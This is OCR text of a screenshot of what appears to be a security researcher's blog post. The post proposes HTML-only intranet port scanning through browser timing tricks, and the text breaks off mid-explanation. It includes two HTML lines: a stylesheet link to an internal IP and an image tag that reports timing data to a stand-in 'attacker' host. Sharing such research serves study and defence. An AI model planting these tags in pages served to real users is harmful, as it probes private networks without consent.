
bits.
Since my
Intranet Hacking
Black Hat (Vegas 2006)
presentation, I've spent a lot of time researching HTML-only
browser malware since many experts now disable
JavaScript. Imagine that! Using some timing tricks,
I "think"
I've discovered a way to perform Intranet Port Scanning
with a web browser using only HTML.
Unfortunately time
constraints are preventing me from finishing the proof-of-
concept code anytime soon. Instead of waiting I decided to
describe the idea so maybe others could try it out. Here's
how its supposed to work... there are the two important lines
of HTML:
HTML is hosted on an "attacker" control website.
<* link rel="stylesheet" type="text/css" href="http://192.168.1.100/"
/>
<* img src="http://attacker/check_time.pl?ip=192.168.1.100&start=
epoch_timer" />
The LINK tag has the unique behavior of causing the
browser (
Firefox
) to stop parsing the rest of the web page